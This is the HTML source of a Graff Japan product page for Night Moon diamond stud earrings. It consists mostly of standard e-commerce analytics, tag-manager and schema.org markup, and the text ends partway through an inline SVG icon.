

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html
body_size: 36763
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ja"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769035168982E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    ナイトムーン ダイヤモンド スタッド イヤリング, ホワイトゴールド - Graff
</title>
<meta name="description"
    content="検索する ナイトムーン ダイヤモンド スタッド イヤリンググラフ." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__SYSTEM__Page-Render?cid=Tribal-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE1697_RGE1697%5c%22%2c%5c%22locale%5c%22%3a%5c%22ja_JP%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22hlSoJcJ1XbFIIb4udFMXqIpbhd0VKRIflMzAAKG5mDNKyEZxoR8Xd1EzRDcokGg25dftUO5_tON3eoQn3u2_HF0NxHfA6opKFmlcge-gvVfoMWsrdFmi0F7JAeKhiMioFTGwtvzWTRVYrvIeeuRNFeDnZPgrGWGv1czw-nnQjv-SsnBMW7Q%3d%5c%22%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE1697_RGE1697%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%83%8a%e3%82%a4%e3%83%88%e3%83%a0%e3%83%bc%e3%83%b3%20%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89%20%e3%82%b9%e3%82%bf%e3%83%83%e3%83%89%20%e3%82%a4%e3%83%a4%e3%83%aa%e3%83%b3%e3%82%b0%5c%22%2c%5c%22description%5c%22%3a%5c%22%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%82%b4%e3%83%bc%e3%83%ab%e3%83%89%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE1697_RGE1697%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE1697_RGE1697%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%82%b0%e3%83%a9%e3%83%95%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwcc3f3f02%2fsfcc-graff-staging%2fR%2fG%2fE%2f1%2f6%2fRGE1697_GE41206_Hero1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwf8ae9bd1%2fsfcc-graff-staging%2fR%2fG%2fE%2f1%2f6%2fRGE1697_RGE1697_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5f9ce694%2fsfcc-graff-staging%2fR%2fG%2fE%2f1%2f6%2fRGE1697_GE41206_S1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22JPY%5c%22%2c%5c%22price%5c%22%3a%5c%227350000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE1697_RGE1697%22%7d%7d&amp;vf=293a56bcab0fc0d175354b224a9d4409&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" hreflang="en-sg"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ja","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ja_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"ナイトムーン ダイヤモンド スタッド イヤリング","description":"ホワイトゴールド","mpn":"RGE1697_RGE1697","sku":"RGE1697_RGE1697","brand":{"@type":"Brand","name":"グラフ"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"JPY","price":"7350000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">メインコンテンツにいく</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath 